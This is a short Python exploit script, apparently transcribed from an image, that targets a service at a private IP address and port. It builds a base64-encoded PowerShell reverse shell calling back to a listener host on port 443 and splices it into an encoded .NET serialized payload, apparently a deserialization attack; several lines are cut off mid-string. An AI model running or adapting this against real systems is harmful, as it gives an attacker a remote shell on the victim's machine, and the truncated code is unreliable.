 import base64
import socket
import sys
from struct import pack
HOST='192.168.243.65'
PORT=17001
LHOST='192.168.45.152'
LPORT=443
psh_shell = '$client = New-Object System.Net.Sockets.TCPClient("'+LHOST+'",'+str(LPORT)+');$stream = $client.Get
psh_shell = psh_shell.encode('utf-16')[2:] # remove BOM
psh_shell = base64.b64encode(psh_shell)
psh_shell = psh_shell.ljust(1360, b' ')
payload = 'AAEAAAD/////AQAAAAAAAAAMAgAAAElTeXN0ZW0sIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb
payload = base64.b64decode(payload)
payload = payload.replace(bytes("X"*1360, 'utf-8'), psh_shell)